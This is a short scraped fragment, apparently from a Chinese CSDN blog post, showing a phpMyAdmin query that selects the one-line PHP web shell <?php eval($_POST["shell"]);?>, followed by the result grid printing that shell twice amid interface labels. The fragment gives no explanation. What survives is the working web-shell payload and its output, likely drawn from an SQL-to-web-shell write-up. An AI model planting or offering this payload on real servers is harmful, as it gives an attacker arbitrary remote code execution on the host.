 SELECT '<?php eval($_POST["shell"]);?>'
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST["shell"]);?>
<?php eval($_POST["shell"]);?>
显示： 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图
https://blog.csdn.net/qq_26947429